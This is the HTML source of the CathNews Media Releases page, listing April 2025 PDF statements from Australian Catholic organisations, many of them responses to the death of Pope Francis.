	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CathNews." href="https://cathnews.com" class="home" ><span property="name">CathNews</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">Media Releases</span><meta property="url" content="https://cathnews.com/media-releases/"><meta property="position" content="2"></span></nav>
			</div>			
		</div>    

    <!-- Banner starts -->
    <section class="banner banner__default bg-grey-light-three">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-12">
                    <div class="post-title-wrapper">
                        <h1 class="m-b-xs-0 axil-post-title hover-line">Media Releases</h1>
                                            </div>
                    <!-- End of .post-title-wrapper -->
                </div>
                <!-- End of .col-lg-8 -->
            </div>
        </div>
        <!-- End of .container -->
    </section>
    <!-- End of .banner -->

<div class="papr-container">
	<div class="container">
		<div class="row">
						<div class="col-xl-8 axil-main">
				<div class="papr-container-content">
											<div id="post-3903" class="post-3903 page type-page status-publish hentry">
		<div class="entry-content">
		<p><em>This page on the CathNews website is a service for Church organisations listed in the Directory of the Catholic Church in Australia.</em></p>
<p>Bishops or other official Church agencies who have a media release or statement, or would like to make a statement in reply to a news item, should send their media releases to CathNews by 6am for inclusion in that day’s edition.</p>
<p>For consideration for inclusion, please send your release or statement to the Editor-in-Chief of CathNews at&nbsp;<a href="/cdn-cgi/l/email-protection#caa4afbdb98aa9abbea2a4afbdb9e4a9a5a7e4"><span class="__cf_email__" data-cfemail="a2ccc7d5d1e2c1c3d6caccc7d5d18cc1cdcf">[email&#160;protected]</span>.</a></p>
<p>Please indicate your preferred publication format (PDF or Word) and give your file an intelligible name that indicates the name of the publishing organisation and a short title that will appear on the Media Releases page.</p>


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://cathnews.com/~documents/route%3A/flat/?limit=20&#038;format=rss&#038;layout=table">



<div class="k-ui-namespace"></div>

<div class="k-ui-ltr  k-ui-namespace com_docman">
                <!--[if lte IE 8 ]><div class="old-ie"><![endif]-->
                <ktml:messages>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-inline type="0c31adabd858d3b04be009db-text/javascript">document.documentElement.classList.add('k-js-enabled');</script>




<div class="docman_table_layout docman_table_layout--filtered_table">

        

                
            


<div class="docman_list_layout docman_list_layout--default">

                        <form action="https://cathnews.com/media-releases/?limit=20" method="get" class="k-js-grid-controller">
<input type="hidden" name="limit" value="20">

                        

<div class="well well-small k-filters k-filters--toggleable">
    <input class="k-checkbox-dropdown-toggle" id="k-checkbox-dropdown-toggle" type="checkbox" checked>
    <label class="k-checkbox-dropdown-label" for="k-checkbox-dropdown-toggle">Search for documents</label>
    <div class="k-checkbox-dropdown-content">
        <div class="form-group">
            <label for="search">
                Find by title or description&hellip;            </label>
            <input
                id="search"
                class="form-control input-block-level"
                type="search"
                name="dmsearch"
                value="" />
        </div>

        <div class="form-group">
            <label class="control-label">Search in</label>
            <select size="1" name="dmsearch_contents"><option value="0">Document title and description</option>
<option selected="selected" value="1">Document contents, title and description</option></select>        </div>

                

        <div class="form-group" style="padding-top: 5px">
            <button class="btn btn-lg k-js-search-submit" type="submit">Search</button>

            <button class="btn btn-link k-js-search-reset">Reset</button>
        </div>
    </div>
</div>
        </form>

        
        </div>            <form action="https://cathnews.com/media-releases/?limit=20" method="get" class="k-js-grid-controller">
<input type="hidden" name="limit" value="20">

                





            
            
            
    

<div class="docman_block">
    </div>


<table class="table table-striped koowa_table koowa_table--documents k-js-documents-table">
    <thead style="display: none">
		<tr>
							<th width="1%" data-toggle="true" class="k-table-data--toggle">Toggle</th>
				<th>Title</th>
							<th data-hide="phone">Date</th>
											</tr>
    </thead>
    <tbody>
                    <tr class="docman_item" data-document="3f6fe590-c5eb-4680-877d-2cf4e9eb4ed7" itemscope itemtype="http://schema.org/CreativeWork">
                        <td width="1%" class="k-table-data--toggle"></td>
                        <td>
                <meta itemprop="contentUrl" content="https://cathnews.com/wp-content/foliolabs-files/docman-images/generated/1baff70e2669e8376347efd3a874a341.jpg">
                <span class="koowa_header">
                                                                <span class="koowa_header__item koowa_header__item--image_container">
                                                            <a href="https://cathnews.com/~documents/media-releases/media-releases-2025/250428-ncec-catholic-education-highlights-growing-public-support-for-faith-based-schooling/?layout=file"
                                type="application/pdf"                                target="_blank"                                >
                            
                            <span class="k-icon-document-pdf  k-icon-type-pdf" aria-hidden="true"></span>
<span class="k-visually-hidden">pdf</span>
                                                            </a>
                                                    </span>
                    
                                        <span class="koowa_header__item">
                        <span class="koowa_wrapped_content">
                            <span class="whitespace_preserver">
                                                                    <a href="https://cathnews.com/~documents/media-releases/media-releases-2025/250428-ncec-catholic-education-highlights-growing-public-support-for-faith-based-schooling/?layout=file" title="250428 - NCEC - Catholic education highlights growing public support for faith-based schooling.pdf"
                                       type="application/pdf"                                       class="docman_track_download"
                                       data-title="250428 - NCEC - Catholic education highlights growing public support for faith based schooling"
                                       data-id="1489"
                                        target="_blank"                                    ><span itemprop="name">250428 &#8211; NCEC &#8211; Catholic education highlights growing public support for faith based schooling</span><!--
                                        -->                                                                                                                                        <span class="docman_download__info">(
                                                                                                                                                                151 KB                                                                                                    )</span>
                                                                                    <!--
                                    --></a>
                                
                                                                
                                                                
                                                                
                                                                
                                                                
                                                                                            </span>
                        </span>
                    </span>
                </span>
            </td>

                                    <td width="1%" class="koowa_table__dates">
                <time itemprop="datePublished"
                      datetime="2025-04-28 11:17:24"
                >
                    28 Apr 2025                </time>
            </td>
            
                        
                    </tr>
                    <tr class="docman_item" data-document="b69334b5-9f35-4070-ba93-126ede5a6355" itemscope itemtype="http://schema.org/CreativeWork">
                        <td width="1%" class="k-table-data--toggle"></td>
                        <td>
                <meta itemprop="contentUrl" content="https://cathnews.com/wp-content/foliolabs-files/docman-images/generated/8a146f1a3da4700cbf03cdc55e2daae6.jpg">
                <span class="koowa_header">
                                                                <span class="koowa_header__item koowa_header__item--image_container">
                                                            <a href="https://cathnews.com/~documents/media-releases/media-releases-2025/250428-acbc-world-refugee-day-april-2025/?layout=file"
                                type="application/pdf"                                target="_blank"                                >
                            
                            <span class="k-icon-document-pdf  k-icon-type-pdf" aria-hidden="true"></span>
<span class="k-visually-hidden">pdf</span>
                                                            </a>
                                                    </span>
                    
                                        <span class="koowa_header__item">
                        <span class="koowa_wrapped_content">
                            <span class="whitespace_preserver">
                                                                    <a href="https://cathnews.com/~documents/media-releases/media-releases-2025/250428-acbc-world-refugee-day-april-2025/?layout=file" title="250427 - ACBC - World Refugee Day - April 2025.pdf"
                                       type="application/pdf"                                       class="docman_track_download"
                                       data-title="250428 - ACBC - World Refugee Day April 2025"
                                       data-id="1488"
                                        target="_blank"                                    ><span itemprop="name">250428 &#8211; ACBC &#8211; World Refugee Day April 2025</span><!--
                                        -->                                                                                                                                        <span class="docman_download__info">(
                                                                                                                                                                121 KB                                                                                                    )</span>
                                                                                    <!--
                                    --></a>
                                
                                                                
                                                                
                                                                
                                                                
                                                                
                                                                                            </span>
                        </span>
                    </span>
                </span>
            </td>

                                    <td width="1%" class="koowa_table__dates">
                <time itemprop="datePublished"
                      datetime="2025-04-27 10:45:52"
                >
                    27 Apr 2025                </time>
            </td>
            
                        
                    </tr>
                    <tr class="docman_item" data-document="4408e5df-f438-4adc-a617-894751f7a8f8" itemscope itemtype="http://schema.org/CreativeWork">
                        <td width="1%" class="k-table-data--toggle"></td>
                        <td>
                <meta itemprop="contentUrl" content="https://cathnews.com/wp-content/foliolabs-files/docman-images/generated/6d3a1e06d6a06349436bc054313b648c.jpg">
                <span class="koowa_header">
                                                                <span class="koowa_header__item koowa_header__item--image_container">
                                                            <a href="https://cathnews.com/~documents/media-releases/media-releases-2025/250427-acbc-president-reflects-on-funeral-mass-for-pope-francis/?layout=file"
                                type="application/pdf"                                target="_blank"                                >
                            
                            <span class="k-icon-document-pdf  k-icon-type-pdf" aria-hidden="true"></span>
<span class="k-visually-hidden">pdf</span>
                                                            </a>
                                                    </span>
                    
                                        <span class="koowa_header__item">
                        <span class="koowa_wrapped_content">
                            <span class="whitespace_preserver">
                                                                    <a href="https://cathnews.com/~documents/media-releases/media-releases-2025/250427-acbc-president-reflects-on-funeral-mass-for-pope-francis/?layout=file" title="250427 - ACBC - President reflects on funeral mass for Pope Francis.pdf"
                                       type="application/pdf"                                       class="docman_track_download"
                                       data-title="250427 - ACBC - President reflects on funeral mass for Pope Francis"
                                       data-id="1487"
                                        target="_blank"                                    ><span itemprop="name">250427 &#8211; ACBC &#8211; President reflects on funeral mass for Pope Francis</span><!--
                                        -->                                                                                                                                        <span class="docman_download__info">(
                                                                                                                                                                113 KB                                                                                                    )</span>
                                                                                    <!--
                                    --></a>
                                
                                                                
                                                                
                                                                
                                                                
                                                                
                                                                                            </span>
                        </span>
                    </span>
                </span>
            </td>

                                    <td width="1%" class="koowa_table__dates">
                <time itemprop="datePublished"
                      datetime="2025-04-27 10:45:30"
                >
                    27 Apr 2025                </time>
            </td>
            
                        
                    </tr>
                    <tr class="docman_item" data-document="982359d8-2fd5-4cd4-bf5a-292bc03b4304" itemscope itemtype="http://schema.org/CreativeWork">
                        <td width="1%" class="k-table-data--toggle"></td>
                        <td>
                <meta itemprop="contentUrl" content="https://cathnews.com/wp-content/foliolabs-files/docman-images/generated/86df7dcfd896fcaf2674f757a2463eba.jpg">
                <span class="koowa_header">
                                                                <span class="koowa_header__item koowa_header__item--image_container">
                                                            <a href="https://cathnews.com/~documents/media-releases/media-releases-2025/250424-ncec-catholic-education-welcomes-coalitions-election-pledge-to-support-indigenous-boarding-and-expand-early-education-centres/?layout=file"
                                type="application/pdf"                                target="_blank"                                >
                            
                            <span class="k-icon-document-pdf  k-icon-type-pdf" aria-hidden="true"></span>
<span class="k-visually-hidden">pdf</span>
                                                            </a>
                                                    </span>
                    
                                        <span class="koowa_header__item">
                        <span class="koowa_wrapped_content">
                            <span class="whitespace_preserver">
                                                                    <a href="https://cathnews.com/~documents/media-releases/media-releases-2025/250424-ncec-catholic-education-welcomes-coalitions-election-pledge-to-support-indigenous-boarding-and-expand-early-education-centres/?layout=file" title="250424 - NCEC - Catholic Education welcomes Coalition’s election pledge to support Indigenous boarding and expand early education centres.pdf"
                                       type="application/pdf"                                       class="docman_track_download"
                                       data-title="250424 - NCEC - Catholic Education welcomes Coalition’s election pledge to support Indigenous boarding and expand early education centres"
                                       data-id="1486"
                                        target="_blank"                                    ><span itemprop="name">250424 &#8211; NCEC &#8211; Catholic Education welcomes Coalition’s election pledge to support Indigenous boarding and expand early education centres</span><!--
                                        -->                                                                                                                                        <span class="docman_download__info">(
                                                                                                                                                                148 KB                                                                                                    )</span>
                                                                                    <!--
                                    --></a>
                                
                                                                
                                                                
                                                                
                                                                
                                                                
                                                                                            </span>
                        </span>
                    </span>
                </span>
            </td>

                                    <td width="1%" class="koowa_table__dates">
                <time itemprop="datePublished"
                      datetime="2025-04-27 10:45:05"
                >
                    27 Apr 2025                </time>
            </td>
            
                        
                    </tr>
                    <tr class="docman_item" data-document="d084be3c-0860-43ad-8f75-6510d7955dfe" itemscope itemtype="http://schema.org/CreativeWork">
                        <td width="1%" class="k-table-data--toggle"></td>
                        <td>
                <meta itemprop="contentUrl" content="https://cathnews.com/wp-content/foliolabs-files/docman-images/generated/7fb8ceb3bd59c7956b1df66729296a4c.jpg">
                <span class="koowa_header">
                                                                <span class="koowa_header__item koowa_header__item--image_container">
                                                            <a href="https://cathnews.com/~documents/media-releases/media-releases-2025/250424-maronite-eparchy-a-shepherd-returns-to-the-fathers-house-honouring-the-life-and-legacy-of-pope-francis/?layout=file"
                                type="application/pdf"                                target="_blank"                                >
                            
                            <span class="k-icon-document-pdf  k-icon-type-pdf" aria-hidden="true"></span>
<span class="k-visually-hidden">pdf</span>
                                                            </a>
                                                    </span>
                    
                                        <span class="koowa_header__item">
                        <span class="koowa_wrapped_content">
                            <span class="whitespace_preserver">
                                                                    <a href="https://cathnews.com/~documents/media-releases/media-releases-2025/250424-maronite-eparchy-a-shepherd-returns-to-the-fathers-house-honouring-the-life-and-legacy-of-pope-francis/?layout=file" title="250427 - Maronite Eparchy - A Shepherd Returns to the Father’s house- Honouring the Life and Legacy of Pope Francis.pdf"
                                       type="application/pdf"                                       class="docman_track_download"
                                       data-title="250424 - Maronite Eparchy - A Shepherd Returns to the Father’s house Honouring the Life and Legacy of Pope Francis"
                                       data-id="1485"
                                        target="_blank"                                    ><span itemprop="name">250424 &#8211; Maronite Eparchy &#8211; A Shepherd Returns to the Father’s house Honouring the Life and Legacy of Pope Francis</span><!--
                                        -->                                                                                                                                        <span class="docman_download__info">(
                                                                                                                                                                230 KB                                                                                                    )</span>
                                                                                    <!--
                                    --></a>
                                
                                                                
                                                                
                                                                
                                                                
                                                                
                                                                                            </span>
                        </span>
                    </span>
                </span>
            </td>

                                    <td width="1%" class="koowa_table__dates">
                <time itemprop="datePublished"
                      datetime="2025-04-27 10:44:16"
                >
                    27 Apr 2025                </time>
            </td>
            
                        
                    </tr>
                    <tr class="docman_item" data-document="b7c9269c-2f88-4b05-b042-0fedbcec5dea" itemscope itemtype="http://schema.org/CreativeWork">
                        <td width="1%" class="k-table-data--toggle"></td>
                        <td>
                <meta itemprop="contentUrl" content="https://cathnews.com/wp-content/foliolabs-files/docman-images/generated/729c68884bd359ade15d5f163166738a.jpg">
                <span class="koowa_header">
                                                                <span class="koowa_header__item koowa_header__item--image_container">
                                                            <a href="https://cathnews.com/~documents/media-releases/media-releases-2025/250724-bishops-of-wa-appointment-executive-director-catholic-education-western-australia/?layout=file"
                                type="application/pdf"                                target="_blank"                                >
                            
                            <span class="k-icon-document-pdf  k-icon-type-pdf" aria-hidden="true"></span>
<span class="k-visually-hidden">pdf</span>
                                                            </a>
                                                    </span>
                    
                                        <span class="koowa_header__item">
                        <span class="koowa_wrapped_content">
                            <span class="whitespace_preserver">
                                                                    <a href="https://cathnews.com/~documents/media-releases/media-releases-2025/250724-bishops-of-wa-appointment-executive-director-catholic-education-western-australia/?layout=file" title="250724 - Bishops of WA - Appointment Executive Director Catholic Education Western Australia.pdf"
                                       type="application/pdf"                                       class="docman_track_download"
                                       data-title="250724 - Bishops of WA - Appointment Executive Director Catholic Education Western Australia"
                                       data-id="1484"
                                        target="_blank"                                    ><span itemprop="name">250724 &#8211; Bishops of WA &#8211; Appointment Executive Director Catholic Education Western Australia</span><!--
                                        -->                                                                                                                                        <span class="docman_download__info">(
                                                                                                                                                                205 KB                                                                                                    )</span>
                                                                                    <!--
                                    --></a>
                                
                                                                
                                                                
                                                                
                                                                
                                                                
                                                                                            </span>
                        </span>
                    </span>
                </span>
            </td>

                                    <td width="1%" class="koowa_table__dates">
                <time itemprop="datePublished"
                      datetime="2025-04-27 10:43:50"
                >
                    27 Apr 2025                </time>
            </td>
            
                        
                    </tr>
                    <tr class="docman_item" data-document="10d4afe7-0597-45b0-99e3-9537e528b698" itemscope itemtype="http://schema.org/CreativeWork">
                        <td width="1%" class="k-table-data--toggle"></td>
                        <td>
                <meta itemprop="contentUrl" content="https://cathnews.com/wp-content/foliolabs-files/docman-images/generated/ab541d874c7bc19ab77642849e02b89f.jpg">
                <span class="koowa_header">
                                                                <span class="koowa_header__item koowa_header__item--image_container">
                                                            <a href="https://cathnews.com/~documents/media-releases/media-releases-2025/250422-redemptorists-common-home-tv-bishop-shane-mackinlay-on-synodality-and-a-listening-church/?layout=file"
                                type="application/pdf"                                target="_blank"                                >
                            
                            <span class="k-icon-document-pdf  k-icon-type-pdf" aria-hidden="true"></span>
<span class="k-visually-hidden">pdf</span>
                                                            </a>
                                                    </span>
                    
                                        <span class="koowa_header__item">
                        <span class="koowa_wrapped_content">
                            <span class="whitespace_preserver">
                                                                    <a href="https://cathnews.com/~documents/media-releases/media-releases-2025/250422-redemptorists-common-home-tv-bishop-shane-mackinlay-on-synodality-and-a-listening-church/?layout=file" title="250422 - Redemptorists - The Road Ahead- Bishop Shane Mackinlay on Synodality and a Listening Church.pdf"
                                       type="application/pdf"                                       class="docman_track_download"
                                       data-title="250422 - Redemptorists - Common Home TV: Bishop Shane Mackinlay on Synodality and a Listening Church"
                                       data-id="1482"
                                        target="_blank"                                    ><span itemprop="name">250422 &#8211; Redemptorists &#8211; Common Home TV: Bishop Shane Mackinlay on Synodality and a Listening Church</span><!--
                                        -->                                                                                                                                        <span class="docman_download__info">(
                                                                                                                                                                151 KB                                                                                                    )</span>
                                                                                    <!--
                                    --></a>
                                
                                                                
                                                                
                                                                
                                                                
                                                                
                                                                                            </span>
                        </span>
                    </span>
                </span>
            </td>

                                    <td width="1%" class="koowa_table__dates">
                <time itemprop="datePublished"
                      datetime="2025-04-22 14:24:27"
                >
                    23 Apr 2025                </time>
            </td>
            
                        
                    </tr>
                    <tr class="docman_item" data-document="94b9626b-f827-466e-a8b8-a8bc79568da4" itemscope itemtype="http://schema.org/CreativeWork">
                        <td width="1%" class="k-table-data--toggle"></td>
                        <td>
                <meta itemprop="contentUrl" content="https://cathnews.com/wp-content/foliolabs-files/docman-images/generated/4e8412ad48562e3c9934f45c3e144d48.jpg">
                <span class="koowa_header">
                                                                <span class="koowa_header__item koowa_header__item--image_container">
                                                            <a href="https://cathnews.com/~documents/media-releases/media-releases-2025/250422-catholic-mission-catholic-mission-australia-mourns-the-passing-of-pope-francis-a-shepherd-of-missionary-hope/?layout=file"
                                type="application/pdf"                                target="_blank"                                >
                            
                            <span class="k-icon-document-pdf  k-icon-type-pdf" aria-hidden="true"></span>
<span class="k-visually-hidden">pdf</span>
                                                            </a>
                                                    </span>
                    
                                        <span class="koowa_header__item">
                        <span class="koowa_wrapped_content">
                            <span class="whitespace_preserver">
                                                                    <a href="https://cathnews.com/~documents/media-releases/media-releases-2025/250422-catholic-mission-catholic-mission-australia-mourns-the-passing-of-pope-francis-a-shepherd-of-missionary-hope/?layout=file" title="250422  - Catholic Mission - Catholic Mission Australia Mourns the Passing of Pope Francis- A Shepherd of Missionary Hope.pdf"
                                       type="application/pdf"                                       class="docman_track_download"
                                       data-title="250422 - Catholic Mission - Catholic Mission Australia Mourns the Passing of Pope Francis: A Shepherd of Missionary Hope"
                                       data-id="1481"
                                        target="_blank"                                    ><span itemprop="name">250422 &#8211; Catholic Mission &#8211; Catholic Mission Australia Mourns the Passing of Pope Francis: A Shepherd of Missionary Hope</span><!--
                                        -->                                                                                                                                        <span class="docman_download__info">(
                                                                                                                                                                121 KB                                                                                                    )</span>
                                                                                    <!--
                                    --></a>
                                
                                                                
                                                                
                                                                
                                                                
                                                                
                                                                                            </span>
                        </span>
                    </span>
                </span>
            </td>

                                    <td width="1%" class="koowa_table__dates">
                <time itemprop="datePublished"
                      datetime="2025-04-22 14:21:37"
                >
                    23 Apr 2025                </time>
            </td>
            
                        
                    </tr>
                    <tr class="docman_item" data-document="0f645008-1227-4a3f-ae7e-a60915b77c88" itemscope itemtype="http://schema.org/CreativeWork">
                        <td width="1%" class="k-table-data--toggle"></td>
                        <td>
                <meta itemprop="contentUrl" content="">
                <span class="koowa_header">
                                                                <span class="koowa_header__item koowa_header__item--image_container">
                                                            <a href="https://cathnews.com/~documents/media-releases/media-releases-2025/250422-cra-australian-catholic-religious-mourn-the-death-of-francis-the-pastoral-pope/?layout=file"
                                type="application/pdf"                                target="_blank"                                >
                            
                            <span class="k-icon-document-pdf  k-icon-type-pdf" aria-hidden="true"></span>
<span class="k-visually-hidden">pdf</span>
                                                            </a>
                                                    </span>
                    
                                        <span class="koowa_header__item">
                        <span class="koowa_wrapped_content">
                            <span class="whitespace_preserver">
                                                                    <a href="https://cathnews.com/~documents/media-releases/media-releases-2025/250422-cra-australian-catholic-religious-mourn-the-death-of-francis-the-pastoral-pope/?layout=file" title="250422 - CRA - Australian Catholic Religious mourn the death of Francis, the pastoral Pope.pdf"
                                       type="application/pdf"                                       class="docman_track_download"
                                       data-title="250422 - CRA - Australian Catholic Religious mourn the death of Francis, the pastoral Pope"
                                       data-id="1480"
                                        target="_blank"                                    ><span itemprop="name">250422 &#8211; CRA &#8211; Australian Catholic Religious mourn the death of Francis, the pastoral Pope</span><!--
                                        -->                                                                                                                                        <span class="docman_download__info">(
                                                                                                                                                                112 KB                                                                                                    )</span>
                                                                                    <!--
                                    --></a>
                                
                                                                
                                                                
                                                                
                                                                
                                                                
                                                                                            </span>
                        </span>
                    </span>
                </span>
            </td>

                                    <td width="1%" class="koowa_table__dates">
                <time itemprop="datePublished"
                      datetime="2025-04-22 10:51:27"
                >
                    22 Apr 2025                </time>
            </td>
            
                        
                    </tr>
                    <tr class="docman_item" data-document="6898a720-c2a3-4347-bf00-5ee8923a211a" itemscope itemtype="http://schema.org/CreativeWork">
                        <td width="1%" class="k-table-data--toggle"></td>
                        <td>
                <meta itemprop="contentUrl" content="https://cathnews.com/wp-content/foliolabs-files/docman-images/generated/dc09c97fd73d7a324bdbfe7c79525f64.jpg">
                <span class="koowa_header">
                                                                <span class="koowa_header__item koowa_header__item--image_container">
                                                            <a href="https://cathnews.com/~documents/media-releases/media-releases-2025/250422-columbans-death-of-columban-father-brian-gore-1944-2025/?layout=file"
                                type="application/pdf"                                target="_blank"                                >
                            
                            <span class="k-icon-document-pdf  k-icon-type-pdf" aria-hidden="true"></span>
<span class="k-visually-hidden">pdf</span>
                                                            </a>
                                                    </span>
                    
                                        <span class="koowa_header__item">
                        <span class="koowa_wrapped_content">
                            <span class="whitespace_preserver">
                                                                    <a href="https://cathnews.com/~documents/media-releases/media-releases-2025/250422-columbans-death-of-columban-father-brian-gore-1944-2025/?layout=file" title="250422 - Columbans - Death of Columban Father Brian Gore 1944 – 2025.pdf"
                                       type="application/pdf"                                       class="docman_track_download"
                                       data-title="250422 - Columbans - Death of Columban Father Brian Gore 1944 – 2025"
                                       data-id="1479"
                                        target="_blank"                                    ><span itemprop="name">250422 &#8211; Columbans &#8211; Death of Columban Father Brian Gore 1944 – 2025</span><!--
                                        -->                                                                                                                                        <span class="docman_download__info">(
                                                                                                                                                                224 KB                                                                                                    )</span>
                                                                                    <!--
                                    --></a>
                                
                                                                
                                                                
                                                                
                                                                
                                                                
                                                                                            </span>
                        </span>
                    </span>
                </span>
            </td>

                                    <td width="1%" class="koowa_table__dates">
                <time itemprop="datePublished"
                      datetime="2025-04-22 10:50:55"
                >
                    22 Apr 2025                </time>
            </td>
            
                        
                    </tr>
                    <tr class="docman_item" data-document="4210cd55-7741-4540-b6f1-c078a167e2c7" itemscope itemtype="http://schema.org/CreativeWork">
                        <td width="1%" class="k-table-data--toggle"></td>
                        <td>
                <meta itemprop="contentUrl" content="https://cathnews.com/wp-content/foliolabs-files/docman-images/generated/83cdcec08fbf90370fcf53bdd56604ff.jpg">
                <span class="koowa_header">
                                                                <span class="koowa_header__item koowa_header__item--image_container">
                                                            <a href="https://cathnews.com/~documents/media-releases/media-releases-2025/250422-ampjp-ampjp-pays-tribute-to-pope-francis-acknowledging-his-reform-of-lay-governance-in-the-church/?layout=file"
                                type="application/pdf"                                target="_blank"                                >
                            
                            <span class="k-icon-document-pdf  k-icon-type-pdf" aria-hidden="true"></span>
<span class="k-visually-hidden">pdf</span>
                                                            </a>
                                                    </span>
                    
                                        <span class="koowa_header__item">
                        <span class="koowa_wrapped_content">
                            <span class="whitespace_preserver">
                                                                    <a href="https://cathnews.com/~documents/media-releases/media-releases-2025/250422-ampjp-ampjp-pays-tribute-to-pope-francis-acknowledging-his-reform-of-lay-governance-in-the-church/?layout=file" title="250422 - AMPJP - AMPJP pays tribute to Pope Francis, acknowledging his reform of lay governance in the Church.pdf"
                                       type="application/pdf"                                       class="docman_track_download"
                                       data-title="250422 - AMPJP - AMPJP pays tribute to Pope Francis, acknowledging his reform of lay governance in the Church"
                                       data-id="1478"
                                        target="_blank"                                    ><span itemprop="name">250422 &#8211; AMPJP &#8211; AMPJP pays tribute to Pope Francis, acknowledging his reform of lay governance in the Church</span><!--
                                        -->                                                                                                                                        <span class="docman_download__info">(
                                                                                                                                                                198 KB                                                                                                    )</span>
                                                                                    <!--
                                    --></a>
                                
                                                                
                                                                
                                                                
                                                                
                                                                
                                                                                            </span>
                        </span>
                    </span>
                </span>
            </td>

                                    <td width="1%" class="koowa_table__dates">
                <time itemprop="datePublished"
                      datetime="2025-04-22 10:50:20"
                >
                    22 Apr 2025                </time>
            </td>
            
                        
                    </tr>
                    <tr class="docman_item" data-document="c79320fe-2b49-4e7a-bffe-2b2775f4c281" itemscope itemtype="http://schema.org/CreativeWork">
                        <td width="1%" class="k-table-data--toggle"></td>
                        <td>
                <meta itemprop="contentUrl" content="https://cathnews.com/wp-content/foliolabs-files/docman-images/generated/78b9cab19959e4af8ff46156ee460c74.jpg">
                <span class="koowa_header">
                                                                <span class="koowa_header__item koowa_header__item--image_container">
                                                            <a href="https://cathnews.com/~documents/media-releases/media-releases-2025/250422-toowoomba-diocese-message-from-bishop-ken-howell-upon-death-of-pope-francis/?layout=file"
                                type="application/pdf"                                target="_blank"                                >
                            
                            <span class="k-icon-document-pdf  k-icon-type-pdf" aria-hidden="true"></span>
<span class="k-visually-hidden">pdf</span>
                                                            </a>
                                                    </span>
                    
                                        <span class="koowa_header__item">
                        <span class="koowa_wrapped_content">
                            <span class="whitespace_preserver">
                                                                    <a href="https://cathnews.com/~documents/media-releases/media-releases-2025/250422-toowoomba-diocese-message-from-bishop-ken-howell-upon-death-of-pope-francis/?layout=file" title="250422 - Toowoomba Diocese - Message from Bishop Ken Howell upon death of Pope Francis.pdf"
                                       type="application/pdf"                                       class="docman_track_download"
                                       data-title="250422 - Toowoomba Diocese - Message from Bishop Ken Howell upon death of Pope Francis"
                                       data-id="1477"
                                        target="_blank"                                    ><span itemprop="name">250422 &#8211; Toowoomba Diocese &#8211; Message from Bishop Ken Howell upon death of Pope Francis</span><!--
                                        -->                                                                                                                                        <span class="docman_download__info">(
                                                                                                                                                                191 KB                                                                                                    )</span>
                                                                                    <!--
                                    --></a>
                                
                                                                
                                                                
                                                                
                                                                
                                                                
                                                                                            </span>
                        </span>
                    </span>
                </span>
            </td>

                                    <td width="1%" class="koowa_table__dates">
                <time itemprop="datePublished"
                      datetime="2025-04-22 10:48:36"
                >
                    22 Apr 2025                </time>
            </td>
            
                        
                    </tr>
                    <tr class="docman_item" data-document="08731730-f821-4dc4-b024-114397da5147" itemscope itemtype="http://schema.org/CreativeWork">
                        <td width="1%" class="k-table-data--toggle"></td>
                        <td>
                <meta itemprop="contentUrl" content="https://cathnews.com/wp-content/foliolabs-files/docman-images/generated/97275a23ca44226c9964043c8462be96.jpg">
                <span class="koowa_header">
                                                                <span class="koowa_header__item koowa_header__item--image_container">
                                                            <a href="https://cathnews.com/~documents/media-releases/media-releases-2025/250322-aci-see-judge-act-key-for-pope-francis-belgian-bishop/?layout=file"
                                type="application/pdf"                                target="_blank"                                >
                            
                            <span class="k-icon-document-pdf  k-icon-type-pdf" aria-hidden="true"></span>
<span class="k-visually-hidden">pdf</span>
                                                            </a>
                                                    </span>
                    
                                        <span class="koowa_header__item">
                        <span class="koowa_wrapped_content">
                            <span class="whitespace_preserver">
                                                                    <a href="https://cathnews.com/~documents/media-releases/media-releases-2025/250322-aci-see-judge-act-key-for-pope-francis-belgian-bishop/?layout=file" title="250322 - ACI - See judge act ‘key for Pope Francis’_ Belgian bishop.pdf"
                                       type="application/pdf"                                       class="docman_track_download"
                                       data-title="250322 - ACI - See judge act ‘key for Pope Francis’ Belgian bishop"
                                       data-id="1476"
                                        target="_blank"                                    ><span itemprop="name">250322 &#8211; ACI &#8211; See judge act ‘key for Pope Francis’ Belgian bishop</span><!--
                                        -->                                                                                                                                        <span class="docman_download__info">(
                                                                                                                                                                112 KB                                                                                                    )</span>
                                                                                    <!--
                                    --></a>
                                
                                                                
                                                                
                                                                
                                                                
                                                                
                                                                                            </span>
                        </span>
                    </span>
                </span>
            </td>

                                    <td width="1%" class="koowa_table__dates">
                <time itemprop="datePublished"
                      datetime="2025-04-22 10:47:57"
                >
                    22 Apr 2025                </time>
            </td>
            
                        
                    </tr>
                    <tr class="docman_item" data-document="8d6103b6-980b-4449-b07e-0baa8f6ca14f" itemscope itemtype="http://schema.org/CreativeWork">
                        <td width="1%" class="k-table-data--toggle"></td>
                        <td>
                <meta itemprop="contentUrl" content="https://cathnews.com/wp-content/foliolabs-files/docman-images/generated/571d3a9420bfd9219f65b643d0003bf4.jpg">
                <span class="koowa_header">
                                                                <span class="koowa_header__item koowa_header__item--image_container">
                                                            <a href="https://cathnews.com/~documents/media-releases/media-releases-2025/240421-hobart-archdiocese-passing-of-pope-francis/?layout=file"
                                type="application/pdf"                                target="_blank"                                >
                            
                            <span class="k-icon-document-pdf  k-icon-type-pdf" aria-hidden="true"></span>
<span class="k-visually-hidden">pdf</span>
                                                            </a>
                                                    </span>
                    
                                        <span class="koowa_header__item">
                        <span class="koowa_wrapped_content">
                            <span class="whitespace_preserver">
                                                                    <a href="https://cathnews.com/~documents/media-releases/media-releases-2025/240421-hobart-archdiocese-passing-of-pope-francis/?layout=file" title="240421 - Hobart Archdiocese - Passing of Pope Francis.pdf"
                                       type="application/pdf"                                       class="docman_track_download"
                                       data-title="240421 - Hobart Archdiocese - Passing of Pope Francis"
                                       data-id="1475"
                                        target="_blank"                                    ><span itemprop="name">240421 &#8211; Hobart Archdiocese &#8211; Passing of Pope Francis</span><!--
                                        -->                                                                                                                                        <span class="docman_download__info">(
                                                                                                                                                                162 KB                                                                                                    )</span>
                                                                                    <!--
                                    --></a>
                                
                                                                
                                                                
                                                                
                                                                
                                                                
                                                                                            </span>
                        </span>
                    </span>
                </span>
            </td>

